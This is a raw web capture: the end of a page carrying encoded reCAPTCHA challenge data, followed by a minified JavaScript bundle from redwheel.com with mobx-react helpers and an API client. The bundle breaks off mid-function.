onDkyvDrl/[base64]/CqMOAw58TwojDjcOGw6Vjw6vDgsKpwpzCqMOkw7tAKFDCicO3CMOBw6fDp1J4w7HDlkZWwq0Yw5k5ccK/w6RPwq8tw73Cjk1FwqbDh8KCYVrCjko/CyBXw5JBDMO/RQ4Iwp5Jw4zDssK+IsK+cMKiVBbCgMOpVCLCncOtOFIfQ8Kmw63Dpz3CkHA4PMKENkfCj8KVYz4KZMO8w4bDvsOAB0V9wonDkyrDt8KjwrfCt8Oiw7puwqDCmjIEw7AOwo0xw5BgKSzDtMOGwqw0wpIkREk9wq0CCcO1wrzDsQN/Y8OFDcKQK8K+w67DmcOvWMKnLcK0w7vCpiDDsHzCsD7CqMKZwpLCqMK7OlnDm3VbWcOBwoPCkW1eXgdDZWQWUMO5wohwJR4cWF1jw5k4w6MNwrRxLMKvw6EuCcOIwoouwqvDscOlBFkxITrCjCFCw6XCmMOXN2gmw7xqIMOuw6HCj3nDsR4Ew5kBEsOaBMKiJjTCpw/DksOmw5bDrcKjeQMOcGxSw6ojw75hw4HDt8Obd3TChcObw4EzNmBww65OwpvCusO3w7ZvPMOrwp7ChzjCgTAYFsOmwrdLOcKMVFbDnsKOwqZ7wo3Cs8KZHAXCh8Ovw4Ucw5c3wpvCuxd2OsK/OSk0TR3CtsOuIiMzw4PCkcOffMKTw7vClghMGsOyRcOYw4rDiWhRai3CiC5JQcKeDMO0w4kJJgLCpMOdEz9FaRkzYCxBD8OjITjDrCLDtEFwwpvDlnIuw45cwrrDlnrDkS51EGbDv8Opd0DDjX0lwp/ChjrCh8OxDcKNKzpqwq7Dm0zCv2wAwrnCr8OdM8OvCcORwqLDuMO3Xm1BLU/CpcK5RC7DrcODSsKPa8KWZRvCimZgwqTDuinCt0rDnBlBwoLDncKZw43DnUhNHcOvw5QlBTotwr1Mw4owCcOGw5cJwrNVKEtCw410bMKVwoXDr8OBw5RxGMKLw5DCkcOHwqQeTCDDssO+WMOETR7Dhi8qwoLDmR3DpDFywpLCr8KYKMKDLjvCnMKww5AsccOTw7/[base64]/ScKHQW/[base64]/[base64]/Dng9ffnlJZ8OXw6QrwrJiwqfDqHAQfQ/ClBTDi8KTSxzDrcOnwqMMw7Q8wo50wq1MXMKHRDZTNsOAw7fCri4yw5DDq8Kswp1zcMKxBMKSw4Ipwo3CsgjCk8KCw5zCg8O4wrNFw53DpcKVfx52w7PCusKTwpIQbcOObwknw4AqVmfCk8OVw6RfAcOUfBoMw6LCiWs/[base64]/CtcKMwobCtVxEGMKww5zCjMKDCcOgHcOrw4QPwr3ChMOkacOKM8O3cMOFQDbCrUpRw6TDpcOxw6PDoBjDnsOcw4NIUXrDgEIswrx3anHCvwrDn8Oncg96dMKJF8KOw4zDl0B0wq/CuRDDmV/[base64]/CkcOaJcKdIcKwOAo+SW3CtMKtDcKCwpl9wr/ClQJTw7UYw7vCpsKzaktZbAkkwrPCrQTCuEbCjVvDnsODBsK6w6LDtRrDvsKcSjDDrgBIw6QSa8KGwrHDssOpD8OwwqHCn8KlI2TCnCPCvk7ConnDhEM3w4Ikf8O/YMKKw5EnWcKZwqzCpsKsw5QIE07DmsOYAGppd8OTQ8OJVjrCoUfCuMOWw5YpEU7CuC1GwoteO8Olal1VwpnCrsOBC8KSwqfDky8GFMKkdmcDMcKXfDvCkMOGWCnDj8KHwqtrUMK3w5bDqMOfNXEicxnDqAoFR8ODNT/[base64]/w7xbK8Kbw6HDtsKScMKTTT/CmwzDm8OPw4dAe2MPecKQw4TCnsKYwqt2w5tXw6AswrV1wphJwpB8LsKDIFMUwrrCgMOywqrCocKQbAQDw4nCm8OWwqVEUSTClMKZwo4/esO5alpaaMKveS5gw6sgK8KrDQRqUcK7w4FiKcK+ZDnCkX1Hw7ttwpXCjsOmw7zCgyjCqMKVNMOiwpjCu8OtIHXCrMK/woTCsgDCsGMWw5PDhh4iw6RIfCrDkMKywrPDuWTCgkDCjcKJwohhw6QTw6kewpQlwrjDgD8eMcKWXMOjwr/CrS0vw6V/wogmLsOnw6nCnzHCl8KtJ8O+fsKpwrbDnE7DpVJBwpPCqcOTw5cdw7ljw7fCrsOVVwHDm1BqLknDsB/CthXCqRFFJzrCnMKBMB5aw47CiU/[base64]/Co11FRi3CvsKrw5h2c8KUwqlswonDqGHDhj8lw782w7UKwr/[base64]/DhnzChgJFLSbDqDYnw70Jw5lqw6nCsELDscOvCQLDr8O/wq5iHsKZwqTDlHLCpsOUwpEWw5JUUcKIesOXN8OjOMOqBsOfLRXCnm/[base64]/CsBXDtEDChF7CqcKgLMKWAXk5ARJubcOEwpBxw5R1AMKvwqHDiTEoLQRVw7vDijtSchvCv3MjwqnCmkQhVsOoNMKWwp/DghFQwpUBwpLCrMO1woXDvmQxwoYPwrN6wpjDuDp9w5oAWA0VwrYCGcOFw6DDt38zw6QaBMOFwpPCoMOPwqvCo2pWF3sXOizCrcKbfxTDmh5Yf8OQYcOqwrcxw5LDtsO1B2NMQMKdccOsYMOhwpkawpPCp8OtAMK/PMOOwoZHdgFHw4ILwqhzVxkJO1DCtMKASE7DlsKIwq7CswzDm8KmworDqUk2ZAU1w6XDr8OqD00Iw6cBFBsjCjbDthcuwqfCtcOvAmx9S0opw7nDvhbCgj/[base64]/DgDzCr1UvFVVyZ8OswrfDkDtkQsO8w75zwozDi8Oxw5Bewp9sG8KLR8KWYQPCrMKfw79YdcKIw7hGwrzCnA/[base64]/w4I6PcKWwrgSwpw5KXfCqMKEw5sSwpXDrA/ClXJBOF7Dp8OEMkAOwoE5wrUwYyvCnj7DpMKLw4Ixw7bDnh0mw4Uvwp5tEmPDhcKqwpIfwq86wqF4w6hnw6tOwrQYbC5rw5rDuF7DrsOHwq7CvXosOcO1w6fDlcKObAk8C2/[base64]/w6bCqDx+wqrDoBZsAnjCtnXDp8OXSV9aw4rDl8OYw4AFw7fDn3HCnWjCikTDm30CLyrCjsK1w5dzBMKHMCJ0w7VQw5NgwqbDkiEHGsKHw6XDs8K+wobDjMK7OcK+G8O/HcO3QcKaRcKcw4/DlcKyRsKYWDBzwpnCkcOiE8OyVMKmG3vDikjCj8OiwpDCksKxFiYKw7TDrMKAw7phw7vCmsK9wqjDicKgeQ/Dr0XCsjLDol3CtcKJDmDDlEY8b8ODw4g5AsOEYsOXwo0Yw6rDqXXDjVwbw6rCg8OWw60wQ8KqGw0dYcOuBkPDuhbDgsOALA86fMKfaD8dwoVneXfDhXtLPlbCncOywrEjSzrDvk/CvX/CuTN9wq0Iw5/DksKvw5rDqcKnw4bComvCv8KrXn3Cq8O2fsKKwqsZSMOXTsOMwpYcw7QvcjvDmgfCl1c3YcOQHCLCu0/DlCwcZRFrw6MFw61Fwp0Sw57CvGXDjcKzw4kMY8KoBkLCj1Mswq7DisOGdH5NcsOgIMKbH1DDkcKYSBpuw5ZlFcKDdsKsC1p4L8Oaw4vDiUAvwrUiwq/CunnCpxPCjD4XVn/CpcOKwp3CmMKxd2PCtMKqSAAVLX0pw7vCjcKqecKBbjPDtMOEEw5LcCQAwqM5f8KSw5rCucO4wpgjdcOlJnI0wpLCnSl3XsKxworCrkkka29owqjDjcOgKsK2w5bCpRImOcKQfA/DtlrCu1MCw5QpEcOWbcO1w6nDojrDjk8fI8O/wrVBTMOAw6bCvsK8wrxkb0lUwo7CiMOmcRQybhDCjggvTcOfV8KoIV4Xw47DrgPCqMOiSMKyXMKUO8OIacKzKcOzwp5YwpJ/[base64]/w6fCgcOeeXjDjRbCtn/[base64]/CvBbCrWRFwqHCh03Duw/[base64]/CrQQaV8ORw7ghZMO4wonDqAMpw6PDq2fCtsKQQxjCqsOmZW8Qw4hew5Bgw5ZuSsKzO8ObFFHCs8OJKMKLGwYZXsKvwopsw51HE8O6eHYZwpXClygOHMK0MH/Dkk/DrMKpw7PCkl9pPsKDE8KJdhbDncOIKnvDosOdDzfCicK1TE/DsMKuHVXClAPDkSHCjTXDi2TDjGUvwrrCqsK7QMK5w7YXw5d/woTCgMKlFT91dy1Fwr/DlMKfwpIgwpvCuX7CsD4qJGbCnsKGeSDDusOODkrCqsOGYwrDhmnDr8O2Dn7CjBvCtMKVwr9cSsOgGFtvw5NNwrXCo8Osw5RwFV9qw5nDucKeO8Ojw4A\\u003d\x22],null,[\x22conf\x22,null,\x226LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.redwheel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/+FQ6CCGxawhaUQDPobCrW37j/lyD4ecgBq1w/nC7GQ\\u003d\x22,1,0,null,1,1768925616627,0,0,[64,26,69],null,[22,246],\x22RC-2tTKR51w94eJMg\x22,null,null,null,null,null,\x220dAFcWeA6lz_tvCyPRvZTVTfDbfpdEDeMRfvUWnUoRy5J2jhqrawP_0FOO7ZdHnP8rE1sgt_oNaB5_u-2X9s5t1Zal9h7JDlxsaQ\x22,1769008416872]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.redwheel.com/ksys-app-attestation/main-ksys-app-attestation.js
body_size: 301770
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="./",n(n.s=84)}([function(t,e){t.exports=React},function(t,e){t.exports=mobx},function(t,e){t.exports=KsysAppTemplateV2dot36dot3},function(t,e,n){t.exports=n(86)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",function(){return o})},function(t,e,n){"use strict";n.r(e);var r=n(31),o=n(1),i=n(0),a=n.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var c=!1;function s(){return c}var u=function(){return(u=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function l(t,e){var n="function"===typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(c){o={error:c}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function p(t){return t.current?Object(o.getDependencyTree)(t.current):"<unknown>"}var d=[];function f(){var t=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){t(function(t){return t+1})},[])}var y={};function g(t,e,n){if(void 0===e&&(e="observed"),void 0===n&&(n=y),s())return t();var r=(n.useForceUpdate||f)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+e+")",function(){r()}));var c,u,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(t){Object(i.useEffect)(function(){return t},d)}(function(){l()}),a.current.track(function(){try{c=t()}catch(e){u=e}}),u)throw l(),u;return c}function m(t,e){if(s())return t;var n,r,o,a=u({forwardRef:!1},e),c=t.displayName||t.name,l=function(e,n){return g(function(){return t(e,n)},c)};return l.displayName=c,n=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),r=t,o=n,Object.keys(r).forEach(function(t){r.hasOwnProperty(t)&&!h[t]&&Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(r,t))}),n.displayName=c,n}var h={$$typeof:!0,render:!0,compare:!0,type:!0};function v(t){var e=t.children,n=t.render,r=e||n;return"function"!==typeof r?null:g(r)}function b(t,e,n,r,o){var i="children"===e?"render":"children",a="function"===typeof t[e],c="function"===typeof t[i];return a&&c?new Error("MobX Observer: Do not use children and render in the same time in`"+n):a||c?null:new Error("Invalid prop `"+o+"` of type `"+typeof t[e]+"` supplied to `"+n+"`, expected `function`.")}function I(t,e){if(!e||void 0!==t){var n=l(a.a.useState(function(){return Object(o.observable)(t,{},{deep:!1})}),1)[0];return Object.assign(n,t),n}}function x(t){return I(t,!1)}function L(t,e){var n=I(e,!0);return a.a.useState(function(){var e=Object(o.observable)(t(n));return function(t){if(!t||"object"!==typeof t)return!1;var e=Object.getPrototypeOf(t);return!e||e===Object.prototype}(e)&&Object.keys(e).forEach(function(t){var n,r,i=e[t];"function"===typeof i&&(e[t]=(n=i,r=e,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return Object(o.transaction)(function(){return n.apply(r,t)})}))}),e})[0]}v.propTypes={children:b,render:b},v.displayName="Observer",n.d(e,"observer",function(){return R}),n.d(e,"useStaticRendering",function(){return D}),n.d(e,"Provider",function(){return Z}),n.d(e,"MobXProviderContext",function(){return U}),n.d(e,"inject",function(){return G}),n.d(e,"disposeOnUnmount",function(){return Q}),n.d(e,"PropTypes",function(){return tt}),n.d(e,"Observer",function(){return v}),n.d(e,"useAsObservableSource",function(){return x}),n.d(e,"useLocalStore",function(){return L});var O=0,M={};function C(t){return M[t]||(M[t]=function(t){if("function"==typeof Symbol)return Symbol(t);var e="__$mobx-react "+t+" ("+O+")";return O++,e}(t)),M[t]}function j(t,e){if(w(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!hasOwnProperty.call(e,n[o])||!w(t[n[o]],e[n[o]]))return!1;return!0}function w(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}var E={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},S=!1,A=C("skipRender"),P=C("isForcingUpdate"),_="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(t,e){}).$$typeof;function N(t,e,n){Object.hasOwnProperty.call(t,e)?t[e]=n:Object.defineProperty(t,e,{enumerable:!1,configurable:!0,writable:!0,value:n})}function D(t){S=t,c=t}function T(t,e){return S&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==e||!j(this.props,t)}function k(t,e){var n=C("reactProp_"+e+"_valueHolder"),r=C("reactProp_"+e+"_atomHolder");function i(){return this[r]||N(this,r,Object(o.createAtom)("reactive "+e)),this[r]}Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[n]},set:function(t){this[P]||j(this[n],t)?N(this,n,t):(N(this,n,t),N(this,A,!0),i.call(this).reportChanged(),N(this,A,!1))}})}function R(t){if(!0===t.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),_&&t.$$typeof===_){var e=t.render;if("function"!=typeof e)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var t=arguments;return a.a.createElement(v,null,function(){return e.apply(void 0,t)})})}return"function"!=typeof t||t.prototype&&t.prototype.render||t.isReactClass||i.Component.isPrototypeOf(t)?function(t){var e=t.prototype||t;if(e.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(t.__proto__!==i.PureComponent)if(e.shouldComponentUpdate){if(e.shouldComponentUpdate!==T)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else e.shouldComponentUpdate=T;k(e,"props"),k(e,"state");var n=e.render;return e.render=function(){if(!this.baseRender){var t=n.bind(this);this.baseRender=function(){return t()}}return a.a.createElement(v,null,this.baseRender)},t}(t):m(t)}var z={children:!0,key:!0,ref:!0},U=Object(i.createContext)({}),Z=function(t){function e(e,n){t.call(this,e,n),this.state=Object.assign({},n,function(t){var e={};if(!t)return e;for(var n in t)B(n)&&(e[n]=t[n]);return e}(e))}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.render=function(){return Object(i.createElement)(U.Provider,{value:this.state},i.Children.only(this.props.children))},e.getDerivedStateFromProps=function(t,e){return e},e}(i.Component);function B(t){return!z[t]&&"suppressChangedStoreWarning"!==t}function H(t,e,n,r){var o=function(t,e){var n=t.displayName||t.name||t.constructor&&t.constructor.name||"Component";return e?"inject-with-"+e+"("+n+")":"inject("+n+")"}(e,n),c=function(n){function r(){n.apply(this,arguments)}return n&&(r.__proto__=n),(r.prototype=Object.create(n&&n.prototype)).constructor=r,r.prototype.render=function(){var n=this.props,r=n.forwardRef,o=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&-1===e.indexOf(r)&&(n[r]=t[r]);return n}(n,["forwardRef"]);return Object.assign(o,t(this.context||{},o)||{}),r&&!function(t){return!(t.prototype&&t.prototype.render)}(e)&&(o.ref=this.props.forwardRef),Object(i.createElement)(e,o)},r}(i.Component);c.contextType=U,r&&(c=R(c)),c.isMobxInjector=!0;var s,u,l,p=a.a.forwardRef(function(t,e){return a.a.createElement(c,Object.assign({},t,{forwardRef:e}))});return s=e,u=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(s)),Object.getOwnPropertyNames(s).forEach(function(t){E[t]||l.includes(t)||Object.defineProperty(u,t,Object.getOwnPropertyDescriptor(s,t))}),p.wrappedComponent=e,p.displayName=o,p}function G(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return"function"==typeof arguments[0]?(t=arguments[0],function(e){return H(t,e,t.name,!0)}):function(t){return H(function(t){return function(e,n){return t.forEach(function(t){if(!(t in n)){if(!(t in e))throw new Error("MobX injector: Store '"+t+"' is not available! Make sure it is provided by some Provider");n[t]=e[t]}}),n}}(e),t,e.join("-"),!1)}}Z.contextType=U;var F=C("disposeOnUnmount"),W=C("originalOnUnmount");function V(t){if("function"!=typeof t)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function Y(t){Array.isArray(t)?t.map(V):V(t)}function K(){var t=this;this[W]&&this[W](),this[F]&&(this[F].forEach(function(e){var n="string"==typeof e?t[e]:e;null!=n&&(Y(n),Array.isArray(n)?n.map(function(t){return t()}):n())}),this[F]=[])}function Q(t,e){if(Array.isArray(e))return e.map(function(e){return Q(t,e)});var n=Object.getPrototypeOf(t).constructor||Object.getPrototypeOf(t.constructor),r=Object.getPrototypeOf(t.constructor);if(n!==i.Component&&n!==i.PureComponent&&r!==i.Component&&r!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof e&&Y(e);var o=!!t[F];return(t[F]||(t[F]=[])).push(e),o||(t.componentWillUnmount&&(t[W]=t.componentWillUnmount),Object.defineProperty(t,"componentWillUnmount",{get:function(){return K},set:function(t){this[F].push(t),this[W]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof e?e:void 0}function J(t){function e(e,n,r,i,a,c){for(var s=[],u=arguments.length-6;u-- >0;)s[u]=arguments[u+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",c=c||r,null==n[r]?e?new Error("The "+a+" `"+c+"` is marked as required in `"+i+"`, but its value is `"+(null===n[r]?"null":"undefined")+"`."):null:t.apply(void 0,[n,r,i,a,c].concat(s))})}var n=e.bind(null,!1);return n.isRequired=e.bind(null,!0),n}function X(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":function(t,e){return"symbol"===t||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol}(e,t)?"symbol":e}function q(t,e){return J(function(n,r,i,a,c){return Object(o.untracked)(function(){if(t&&X(n[r])===e.toLowerCase())return null;var a;switch(e){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+e)}var s=n[r];if(!a(s)){var u=function(t){var e=X(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}(s),l=t?" or javascript `"+e.toLowerCase()+"`":"";return new Error("Invalid prop `"+c+"` of type `"+u+"` supplied to `"+i+"`, expected `mobx.Observable"+e+"`"+l+".")}return null})})}function $(t,e){return J(function(n,r,i,a,c){for(var s=[],u=arguments.length-5;u-- >0;)s[u]=arguments[u+5];return Object(o.untracked)(function(){if("function"!=typeof e)return new Error("Property `"+c+"` of component `"+i+"` has invalid PropType notation.");var o=q(t,"Array")(n,r,i);if(o instanceof Error)return o;for(var u=n[r],l=0;l<u.length;l++)if((o=e.apply(void 0,[u,l,i,a,c+"["+l+"]"].concat(s)))instanceof Error)return o;return null})})}var tt={observableArray:q(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:q(!1,"Map"),observableObject:q(!1,"Object"),arrayOrObservableArray:q(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:q(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof r.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:r.unstable_batchedUpdates})},function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(u){return void n(u)}c.done?e(s):Promise.resolve(s).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,s,"next",t)}function s(t){r(a,o,i,c,s,"throw",t)}c(void 0)})}}n.d(e,"a",function(){return o})},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a,c=n(2),s=i(n(17)),u=n(91),l=n(29),p=n(6),d=n(39);e.InjectedStyledComponent=function(t,e,n,i,f,y){"string"!==typeof t&&(t=d.withConfiguration(t));var g=u.getSelector.apply(void 0,o([e,n],i||[])),m=function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return n&&n.length>0?"-ksys-"+n[n.length-1]:"-ksys-"+t+"-"+e}.apply(void 0,o([e,n],i||[])),h=s.default(t)(a||(a=r(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),f||"",function(t){var r=t.theme,a=function(t,e,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];var i=void 0;if(t){var a=(t||{})[e];if(a&&(i=a[n],r))for(var c=0,s=r;c<s.length;c++){var u=s[c];if(!(i&&i.children&&i.children[u])){i=void 0;break}i=i.children[u]}}return i}.apply(void 0,o([r,e,n],i||[]));return c.utils.componentStyle.getCss(a,t)},y||"");return p.observer(l.withSelector(h,g,m))}},function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(44));e.default=o.default},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(18);function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){Object(r.a)(t,e,n[e])})}return t}},function(t,e,n){"use strict";function r(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),r(n(32)),r(n(9)),r(n(92)),r(n(39)),r(n(29)),r(n(93)),r(n(43)),r(n(94)),r(n(95))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(2),c=n(58),s=n(232),u=a.models.api.common.AuthenticationMode.header,l=function(){function t(t,e,n){this.token=t,this.endpointsConfiguration=n,this.options=this.orchestrateOptions(e)}return t.prototype.orchestrateOptions=function(t){var e=this.endpointsConfiguration&&this.endpointsConfiguration.defaultEndpointConfiguration||{},n=this.endpointConfiguration||{};return a.utils.object.deepMergeObjectsWithOptions({},e,n,t||{})},t.prototype.getEndpointConfiguration=function(t,e){return this.endpointsConfiguration&&this.endpointsConfiguration.endpoints&&this.endpointsConfiguration.endpoints[t]?this.endpointsConfiguration.endpoints[t][e]:{authenticationMode:u}},t.prototype.getEndpoint=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.endpoint,r=e.urlParams,o=e.queryString,i=e.placeholders,c=n||this.getExplicitEndpoint();if(c&&i&&(c=a.utils.replacePlaceholders(i,c)),c&&r){var s=c.endsWith("/")?"":"/";c=""+c+s+r.map(function(t){return encodeURIComponent(t)}).join("/")}if(c&&o){s=c.includes("?")?"&":"?";c=""+c+s+Object.keys(o).reduce(function(t,e){var n=o[e];return t.push(encodeURIComponent(e)+"="+encodeURIComponent(n)),t},[]).join("&")}return c},t.prototype.getUrl=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.baseUrl,r=e.explicitUrl;if(r)return r;var o=this.getEndpoint(t),i=[n,o],c=i.map(function(t,e){var n=t;return 0!==e&&n.startsWith("/")&&(n=n.substr("/".length)),e!==i.length-1&&n.endsWith("/")&&(n=n.substr(0,n.length-"/".length)),n}).join("/");if("GET"===e.method){if(e.authenticationMode===a.models.api.common.AuthenticationMode.header){var s=this.token.value,u=c.indexOf("?")>-1?"&":"?";c+=u+"token="+s}e.disableCache&&(c+="&_dc="+Date.now())}return c},t.prototype.execute=function(t){return o(this,void 0,void 0,function(){var e,n;return i(this,function(r){switch(r.label){case 0:return 